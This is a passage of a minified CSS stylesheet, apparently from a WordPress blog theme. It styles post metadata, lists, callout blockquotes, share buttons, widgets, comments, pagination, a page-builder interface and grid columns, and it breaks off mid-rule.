a{color:#333;text-decoration:none;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-title a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7;*zoom:1}.entry-meta:before,.entry-meta:after{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width: 576px){.entry-meta{margin-bottom:20px}}.entry-meta .b-share{position:relative;top:5px}.entry-meta .b-share:before{content:'';clear:both;display:block}@media (min-width: 768px){.entry-meta .b-share{top:auto;float:right}}.entry-meta__info{float:right}.entry-meta__comments,.entry-meta__views,.entry-meta__source{margin-left:10px;margin-right:10px}.entry-meta__tag{padding:3px 10px;font-size:.9em;color:#999;background:#efede7;text-decoration:none}.entry-meta__tag:before{content:'# '}.entry-meta__source .root-pseudo-link,.entry-meta__source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover{border-bottom-color:transparent}.entry-category{margin-right:30px}.entry-category a{color:#999}.entry-category a:hover{text-decoration:none}.entry-date{margin-right:30px}.entry-date time{color:#999}.entry-author span{color:#999}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width: 1200px){.entry-image{margin-left:-40px}}.entry-image__title{padding:20px 20px 25px;text-align:center}@media (min-width: 768px){.entry-image__title{position:absolute;left:0;width:100%;bottom:0;padding:80px 40px 40px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8))}}.entry-image__title h1{font-size:1.5em}@media (min-width: 768px){.entry-image__title h1{color:#fff}}@media (min-width: 768px){.entry-image__title h1{font-size:2.5em}}.entry-image--big{margin:-30px 0 20px 0}@media (min-width: 768px){.entry-image--big{margin-bottom:40px}}.entry-image--big img{display:block}.entry-image--big .b-share{text-align:center}@media (min-width: 768px){.entry-image--big .b-share{position:absolute;bottom:10px;right:20px;left:20px}}@media (min-width: 768px){.entry-image--big .b-share{left:auto;text-align:left;bottom:30px}}@media (min-width: 992px){.entry-image--big .b-share{right:40px}}.entry-image--big .b-share .b-share__ico{opacity:.5;filter:"alpha(opacity=50)"}.entry-image--big .b-share .b-share__ico:hover{opacity:1;filter:"alpha(opacity=100)"}.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(255,255,255,0.5)}}.entry-image--no-thumb .entry-image__title{position:relative;bottom:auto;left:auto;background-image:-webkit-linear-gradient(top, transparent, #ebefef);background-image:linear-gradient(to bottom, transparent, #ebefef);padding:30px 40px 35px}.entry-image--no-thumb .entry-image__title h1{color:#333}.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width: 1200px){.page-separator{margin-left:-40px}}.entry-excerpt{font-size:1.2em;margin-bottom:20px;line-height:1.2}@media (min-width: 576px){.entry-excerpt{font-size:1.3em;margin-bottom:30px}}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width: 768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol,.entry-content ul{margin:1.5em 0 1.5em 1em;padding:0;list-style:none;overflow:hidden}.entry-content ol li,.entry-content ul li{position:relative;padding-left:30px;margin:.7em 0}.entry-content ol{counter-reset:point}.entry-content ol li:before{position:absolute;left:0;top:-1px;padding-top:1px;content:counter(point) ".";counter-increment:point 1;text-align:center;font-weight:bold}.entry-content ol ol li{padding-left:44px}.entry-content ol ol li:before{counter-increment:point 1;content:counters(point,".") "."}.entry-content ol ol ol li{padding-left:57px}.entry-content ol ol ol ol li{padding-left:72px}.entry-content ol[start="1"]{counter-reset:lis 1}.entry-content ol[start="2"]{counter-reset:lis 2}.entry-content ol[start="3"]{counter-reset:lis 3}.entry-content ol[start="4"]{counter-reset:lis 4}.entry-content ol[start="5"]{counter-reset:lis 5}.entry-content ol[start="6"]{counter-reset:lis 6}.entry-content ol[start="7"]{counter-reset:lis 7}.entry-content ol[start="8"]{counter-reset:lis 8}.entry-content ol[start="9"]{counter-reset:lis 9}.entry-content ol[start="10"]{counter-reset:lis 10}.entry-content ol[start="11"]{counter-reset:lis 11}.entry-content ol[start="12"]{counter-reset:lis 12}.entry-content ol[start="13"]{counter-reset:lis 13}.entry-content ol[start="14"]{counter-reset:lis 14}.entry-content ol[start="15"]{counter-reset:lis 15}.entry-content ol[start="16"]{counter-reset:lis 16}.entry-content ol[start="17"]{counter-reset:lis 17}.entry-content ol[start="18"]{counter-reset:lis 18}.entry-content ol[start="19"]{counter-reset:lis 19}.entry-content ol[start="20"]{counter-reset:lis 20}.entry-content ol[start="21"]{counter-reset:lis 21}.entry-content ol[start="22"]{counter-reset:lis 22}.entry-content ol[start="23"]{counter-reset:lis 23}.entry-content ol[start="24"]{counter-reset:lis 24}.entry-content ol[start="25"]{counter-reset:lis 25}.entry-content ol[start="26"]{counter-reset:lis 26}.entry-content ol[start="27"]{counter-reset:lis 27}.entry-content ol[start="28"]{counter-reset:lis 28}.entry-content ol[start="29"]{counter-reset:lis 29}.entry-content ol[start="30"]{counter-reset:lis 30}.entry-content ol[start="31"]{counter-reset:lis 31}.entry-content ol[start="32"]{counter-reset:lis 32}.entry-content ol[start="33"]{counter-reset:lis 33}.entry-content ol[start="34"]{counter-reset:lis 34}.entry-content ol[start="35"]{counter-reset:lis 35}.entry-content ol[start="36"]{counter-reset:lis 36}.entry-content ol[start="37"]{counter-reset:lis 37}.entry-content ol[start="38"]{counter-reset:lis 38}.entry-content ol[start="39"]{counter-reset:lis 39}.entry-content ol[start="40"]{counter-reset:lis 40}.entry-content ol[start="41"]{counter-reset:lis 41}.entry-content ol[start="42"]{counter-reset:lis 42}.entry-content ol[start="43"]{counter-reset:lis 43}.entry-content ol[start="44"]{counter-reset:lis 44}.entry-content ol[start="45"]{counter-reset:lis 45}.entry-content ol[start="46"]{counter-reset:lis 46}.entry-content ol[start="47"]{counter-reset:lis 47}.entry-content ol[start="48"]{counter-reset:lis 48}.entry-content ol[start="49"]{counter-reset:lis 49}.entry-content ol[start="50"]{counter-reset:lis 50}.entry-content ul li:before{content:'';position:absolute;top:8px;left:7px;width:8px;height:8px;background:#5a80b1}.entry-content .toc_list li:before{display:none}.entry-content blockquote{position:relative;margin:20px 0;padding:10px 20px;border-left:2px solid #5a80b1;background:#f5f4f1}@media (min-width: 768px){.entry-content blockquote{margin:35px 0}}.entry-content blockquote p{margin:12px 0}.entry-content blockquote.quote{font-size:1.1em}@media (min-width: 576px){.entry-content blockquote.quote{font-size:1.2em}}.entry-content blockquote.quote:before{content:"\f10d";position:absolute;top:-12px;left:-17px;font-size:22px;color:#425d9d}@media (min-width: 576px){.entry-content blockquote.quote:before{left:-36px}}.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{font-size:100%;padding:15px 20px 15px 65px;border-radius:0 6px 6px 0;margin-left:-20px;border-left:none}@media (min-width: 768px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-50px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-70px}}.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.warning{background:#fff4d4}.entry-content blockquote.warning:before{content:"\f06a";color:#f58128}.entry-content blockquote.info{background:#e3f1f4}.entry-content blockquote.info:before{content:"\f059";color:#3da2e0}.entry-content blockquote.danger{background:#ffe3db}.entry-content blockquote.danger:before{content:"\f057";color:#ff6547}.entry-content table{width:100%;margin:20px 0;border:1px solid #ccc;border-spacing:0;border-collapse:collapse}@media (max-width: 767px){.entry-content table{display:block;max-width:min-content;overflow-x:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}}.entry-content table td,.entry-content table th{border:1px solid #ccc;padding:7px 12px}.entry-content table th{text-align:left;background:#eee}.entry-content ol ol,.entry-content ol ol ol,.entry-content ol ol ol ol{margin:0px}.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-20px}@media (min-width: 768px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px}}.entry-footer{text-align:center;margin-bottom:15px;color:#959aa0}.b-share{text-align:center}.b-share__title{font-size:17px;font-weight:bold;margin-bottom:13px}.b-share__ico{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 576px){.b-share__ico{width:65px;margin:0 4px}}.b-share__ico:after{position:absolute;top:6px;left:0;right:0;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#fff}@media (min-width: 992px){.b-share__ico:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}}.b-share__fb:after{content:"\f09a"}.b-share__vk{background:#587e9f}.b-share__vk:after{content:"\f189"}.b-share__tw{background:#24aadd}.b-share__tw:after{content:"\f099"}.b-share__ok{background:#f2720c}.b-share__ok:after{content:"\f263"}.b-share__gp{background:#d23e30}.b-share__gp:after{content:"\f0d5"}.b-share__whatsapp{display:none;background:#65bc54}@media (max-width: 991px){.b-share__whatsapp{display:inline-block}}.b-share__whatsapp:after{content:'\f232'}.b-share__viber{display:none;background:#7b519d}@media (max-width: 991px){.b-share__viber{display:inline-block}}.b-share__viber:after{top:5px;content:'';height:19px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__telegram{background:#289fd9}.b-share__telegram:after{top:2px;content:'';height:25px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__skype{background:#1ab7f1}.b-share__skype:after{content:"\f17e"}.b-share__ln{background:#0083BE}.b-share__ln:after{content:"\f0e1"}.b-share__rd{background:#91bce0}.b-share__rd:after{content:"\f1a1"}.b-share__pt{background:#bd081c}.b-share__pt:after{content:"\f231"}.b-share--post{border:6px solid #efede7;padding:20px;margin-bottom:30px}.b-share--small .b-share__ico{width:32px;height:26px;margin:0 1px;vertical-align:middle}@media (min-width: 576px){.b-share--small .b-share__ico{width:36px;margin:0 3px}}.b-share--small .b-share__vk:after{top:5px}.b-share--small .b-share__tw:after{top:5px}.b-share--small .b-share__gp:after{top:5px}.b-share--small .b-share__ok:after{top:5px}.b-share--small .b-share__telegram:after{top:3px;height:19px}.b-share--small .b-share__viber:after{top:3px}.b-subscribe{margin-bottom:45px;padding:7px;background:url(../images/subscribe-bg.png);text-align:center}.b-subscribe__i{padding:15px 15px;background:#efede7}@media (min-width: 576px){.b-subscribe__i{padding:20px 40px}}.b-subscribe__header{font-size:17px;margin-bottom:20px}@media (min-width: 576px){.b-subscribe__header{font-size:20px}}.b-related{margin-bottom:30px}.b-related__header{font-size:18px;font-weight:bold;margin-bottom:18px;text-align:center}@media (min-width: 576px){.b-related__header{font-size:24px;margin-bottom:23px}}.b-related__items{*zoom:1}.b-related__items:before,.b-related__items:after{content:" ";display:table;line-height:0}.b-related__items:after{clear:both}@media (min-width: 768px){.b-related__items{margin-left:-40px}}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_categories ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_recent_comments ul,.widget_archive ul,.widget_meta ul{list-style:none;padding:0;margin:0}.widget_categories ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_archive ul li,.widget_meta ul li{position:relative;padding:6px 0 6px 25px;border-bottom:1px solid #eee}.widget_categories ul li:before,.widget_nav_menu ul li:before,.widget_recent_entries ul li:before,.widget_recent_comments ul li:before,.widget_archive ul li:before,.widget_meta ul li:before{content:"\f105";position:absolute;top:9px;left:3px;font:normal normal normal 14px/1 FontAwesome;color:#ccc}.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border-bottom:none}.widget_categories ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_recent_comments ul li a,.widget_archive ul li a,.widget_meta ul li a{text-decoration:none}.widget_categories ul li ul,.widget_nav_menu ul li ul,.widget_recent_entries ul li ul,.widget_recent_comments ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{padding-left:10px}.widget_categories ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_entries ul li ul li,.widget_recent_comments ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding-left:0;font-size:.9em}.widget_categories ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_entries ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_archive ul li ul li:before,.widget_meta ul li ul li:before{display:none}.widget_categories ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_entries ul li ul li a,.widget_recent_comments ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{color:#666}.widget_search{padding:0;border:none}.widget-subscribe{padding:4px;background:url(../images/subscribe-bg.png)}.widget-subscribe__i{padding:10px;background:#fff}.widget-article{margin-bottom:30px;*zoom:1}.widget-article:before,.widget-article:after{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:bold;margin-bottom:6px}.widget-article__category{font-size:.85em}.widget-article__category a{color:#999}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__image{float:left;width:80px;margin-right:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.widget_top_commentators ul{list-style:none;margin:0;padding:0}.widget_top_commentators ul:after{content:'';display:block;clear:both}.widget_top_commentators ul li{width:33%;padding:0;float:left;text-align:center;margin:5px 0 17px}.top-commentators__name{font-size:90%}.top-commentators__count{color:rgba(0,0,0,0.5);font-size:80%}.top-commentators__count span:before{content:"\f0e5";font:normal normal normal 12px/1 FontAwesome;margin-right:3px}.comments-area{max-width:700px;margin-bottom:40px}.comments-title{font-size:1.3em;font-weight:bold;margin:15px 0 20px}.comment-list{list-style:none;margin:0 -10px;padding:0}.comment-list .comment-box{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:10px}.comment-list .bypostauthor .comment-box{background:#f3f5f7}.comment-list .children{list-style:none;margin:5px 0 0;padding:0 0 0 15px}@media (min-width: 768px){.comment-list .children{padding-left:65px}}.comment-list .comment-header{position:relative;padding-left:65px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:bold;color:#333}.comment-list .comment-author.spanlink,.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-list .comment-body{padding-left:65px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em;line-height:1.35}.comment-list .comment-footer{line-height:1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.comment-list .comment-footer{opacity:0;filter:"alpha(opacity=0)"}}.comment-reply-link{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.85em}.comment-reply-link:before{content:"\f112";font:normal normal normal 14px/1 FontAwesome;margin-right:10px}.comment-box:hover .comment-time{opacity:1;filter:"alpha(opacity=100)"}.comment-box:hover .comment-footer{opacity:1;filter:"alpha(opacity=100)"}@media (min-width: 768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label,.comment-respond .comment-form-comment label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:none}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea,.comment-respond .comment-form-comment textarea{resize:vertical}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;*zoom:1;margin-bottom:15px}.comment-respond .comment-notes-after:before,.comment-respond .comment-notes-after:after{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-reply-title{font-size:1.2em;font-weight:bold;margin-top:25px;margin-bottom:10px}.comment-respond .comment-smiles{margin-bottom:4px}.comment-respond .comment-smiles img{max-height:1.5em;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-respond .comment-smiles img:hover{opacity:.9;filter:"alpha(opacity=90)";-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.pagination{margin-bottom:35px}.pagination .nav-links{text-align:center}.pagination .page-numbers{display:inline-block;padding:6px 14px;margin:0 2px;text-decoration:none;background:#efede7;color:#999;border-radius:3px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.pagination a.page-numbers{color:#333}.pagination a.page-numbers:hover{background:#5a80b1;color:#fff}.pagination .current{background:#5a80b1;color:#fff}.page-links{margin-bottom:30px}.page-links__item{padding:6px 14px;margin:0 2px;text-decoration:none;background:#5a80b1;color:#fff;border-radius:3px}.page-links a{text-decoration:none;color:#333;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.page-links a .page-links__item{background:#efede7;color:#333}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,0.2);outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}@media (min-width: 1600px){.scrolltop{right:100px}}@media (min-width: 1900px){.scrolltop{right:200px}}.scrolltop:hover{opacity:1;filter:"alpha(opacity=100)"}.contact-form input,.contact-form textarea{padding:7px 15px;border:1px solid #ccc;margin-bottom:7px}.contact-form input{width:60%}.contact-form textarea{width:100%}.contact-form .errors{margin:-5px 0 15px;color:#dd284f}.contact-form .contact_message{font-size:20px}.contact_email .email{display:none}.sitemap-list h3 a{color:#333;text-decoration:none;border-bottom:1px solid transparent}.sitemap-list h3 a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.sitemap-list ul li{margin:6px 0}.sitemap-list>ul{margin-left:0}.sitemap-list>ul>li{padding-left:0}.sitemap-list>ul>li:before{display:none}.spoiler-box{background:#f3f3f3;border-left:2px solid #5a80b1;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;content:"\f078";font:normal normal normal 14px/1 FontAwesome;position:absolute;top:48%;right:10px;width:15px;height:9px;margin-top:-5px;color:#5a80b1}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}.root-row{margin:20px -15px}.root-row:after{content:'';clear:both;display:block}.root-row .root-col-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.root-row .root-col-6{float:left;width:50%}}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:transparent;border:none;cursor:pointer;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.search-form__submit:hover{opacity:1;filter:"alpha(opacity=100)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}.breadcrumb{font-size:80%;color:#999;margin-bottom:10px}.breadcrumb a{color:#999}.b-r{margin:10px 0 25px}.b-r--before-site-content{margin:0 0 20px;padding-left:20px;padding-right:20px}@media (min-width: 1200px){.b-r--before-site-content{padding-left:40px;padding-right:40px}}.thumb-wide{height:140px;background:#bebab5}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table;line-height:0}.clearfix:after{clear:both}.the-designer{margin-bottom:30px}.the-designer-block{border:1px dotted #bccae2;padding:10px;margin:15px 0;background:#f0f7ff;text-align:center;font-size:14px;color:#5e7a9a;cursor:pointer;opacity:.8;filter:"alpha(opacity=80)"}.the-designer-block:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-b{position:relative;margin:5px -1px;padding:10px 0;border:1px dashed rgba(188,202,226,0.8)}.the-designer-b:after{content:'';clear:both;display:block}.the-designer-b:hover{border-color:#bccae2}.the-designer-b.ui-sortable-placeholder{background:#eee}.the-designer-t{display:none;position:absolute;top:0;right:0;width:128px;background:rgba(188,202,226,0.1);z-index:100}.the-designer-t__move,.the-designer-t__clone,.the-designer-t__remove,.the-designer-t__settings{float:left;width:30px;height:30px;margin-left:2px;opacity:.8;filter:"alpha(opacity=80)";cursor:pointer}.the-designer-t__move:hover,.the-designer-t__clone:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover{opacity:1;filter:"alpha(opacity=100)"}.the-designer-t__move{background:#eee url("../images/the-designer/icon-move.svg") center center no-repeat;cursor:move}.the-designer-t__clone{background:#eee url("../images/the-designer/icon-clone.svg") center center no-repeat}.the-designer-t__remove{background:#eee url("../images/the-designer/icon-remove.svg") center center no-repeat}.the-designer-t__settings{background:#eee url("../images/the-designer/icon-settings.svg") center center no-repeat}.the-designer-add{padding:20px 0;text-align:center;cursor:pointer;background:rgba(188,202,226,0.3)}.the-designer-o{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);z-index:99998}.the-designer-m{display:none;position:fixed;top:50%;left:50%;width:600px;padding:30px;background:#fff;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:99999}.the-designer-add-block{float:left;width:23%;margin:1%;height:100px;border:1px solid rgba(188,202,226,0.5);text-align:center;font-size:14px;color:#555;cursor:pointer}.the-designer-add-block:hover{border-color:#bccae2;background:rgba(188,202,226,0.3)}.the-designer-s{position:fixed;bottom:0;left:0;right:0;padding:30px;background:#bccae2;text-align:center;z-index:999;cursor:pointer}.td-row{margin-right:-15px;margin-left:-15px}.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width: 768px){.td-col-1,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9,.td-col-10,.td-col-11,.td-col-12{float:left}.td-col-12{width:100%}.td-col-11{width:91.66666667%}.td-col-10{width:83.33333333%}.td-col-9{width:75%}.td-col-8{width:66.66666667%}.td-col-7{width:58.33333333%}.td-col-6{width:50%}.td-col-5{width:41.66666667%}.td-col-4{width:33.33333333%}.td-col-3{width:25%}.td-col-2{width:16.66666667%}.td-col-1{width:8.33333333%}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{font-size:.9em;margin:0.6em 0 0.8em}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}body.sidebar-none .content-area{float:none;width:auto;padding-right:20px}@media (min-width: 1200px){body.sidebar-none .content-area{padding-right:40px}}@media (min-width: 768px){body.sidebar-none .posts-container--two-columns,body.sidebar-none .b-related__items{margin-left:-50px}}@media (min-width: 992px){body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd),body.sidebar-none .b-related__items .post-card:nth-child(odd){clear:none}body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19){clear:left}}@media (min-width: 768px){body.sidebar-none .post-card{margin-left:50px}}body.sidebar-none .post-box{margin-left:auto;margin-right:auto}body.sidebar-none .post-box .entry-image{margin-right:-40px}body.sidebar-none .entry-meta{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-content{padding-right:0;max-width:760px;margin-left:auto;margin-right:auto}@media (min-width: 576px){body.sidebar-none .entry-content{padding-right:30px}}body.sidebar-none .entry-title{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .entry-excerpt{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none .b-subscribe{max-width:700px;margin-left:auto;margin-right:auto}body.sidebar-none .breadcrumb{max-width:800px;margin-left:auto;margin-right:auto}body.sidebar-none 